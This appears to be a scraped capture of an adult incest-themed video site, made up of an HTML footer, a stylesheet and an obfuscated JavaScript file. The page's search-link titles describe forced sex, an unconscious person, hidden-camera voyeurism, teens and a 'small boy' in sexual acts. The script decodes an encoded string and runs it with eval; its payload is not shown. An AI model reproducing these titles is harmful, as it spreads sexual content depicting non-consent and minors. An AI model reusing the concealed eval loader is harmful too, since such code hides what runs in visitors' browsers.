href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-caret-right"></i> Taboo mom boy real incest sex</a></li><li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-caret-right"></i> Daughter forced to fuck by daddy</a></li><li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-caret-right"></i> mommy make me cum</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-caret-right"></i> asian dad</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-caret-right"></i> real sister and brother handjob cumshot compilation</a></li><li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-caret-right"></i> japanese mother forced</a></li><li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-caret-right"></i> My dad cum inside my pussy</a></li><li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-caret-right"></i> passed out drunk</a></li><li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-caret-right"></i> Tamil aunty porn videos</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-caret-right"></i> real sister hidden camera</a></li><li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-caret-right"></i> russian teens</a></li><li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-caret-right"></i> Pakistan XXX VIDEO</a></li><li><a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-caret-right"></i> dirty talk mom creampie</a></li><li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-caret-right"></i> Indian old young</a></li><li><a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-caret-right"></i> Small boy fuck mom voyeur</a></li><li><a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-caret-right"></i> old man forced porn</a></li><li><a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-caret-right"></i> korean son forced mom full movies</a></li><li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-caret-right"></i> Mom son</a></li><li><a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-caret-right"></i> Vintage Taboo full movies</a></li><li><a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-caret-right"></i> Real mom son amateur Homemade reality</a></li><li><a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-caret-right"></i> Couple orgasm compilation</a></li><li><a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-caret-right"></i> creampie compilation</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>Real Incest is an adult porn website that features explicit taboo and hardcore sex scenes. This website is for adults only and is not suitable for minors. All videos cater to different tastes and desires for the ultimate experience. From stepbrother and sister to mother and son, these videos offer realism and authenticity that can’t be found elsewhere. Enjoy the intensity and excitement of real incest videos in HD and member-exclusive features. Sign up now and get ready to explore these hot and naughty sex scenes. <br> <br>&copy; 2021 <span>realincest.cc</span> All models were 18 years of age or older at the time of depiction. Real Incest has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9409997d6bfe4ec8bc94d220cc0a6d0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincest.cc/css/styles.css
body_size: 2801
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(235,165,65); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(235,165,65); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(235,165,65); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincest.cc/js/URoRcgmmOaCsDr23enBIg.js
body_size: 23057
content:
function isoa(zjrsftszr){var vpnlvjoiw='Z';var jzkjjccp='A';var crne=[];var wizusxwu=new RegExp('['+jzkjjccp+'-'+vpnlvjoiw+']');var ixjy=zjrsftszr.split(wizusxwu);for(var i=0;i<ixjy.length;i++){crne.push(String.fromCharCode(parseInt(ixjy[i],20)/(62)));}eval(crne.splice(1,crne.length).join(''));}isoa('[base64]'); 
     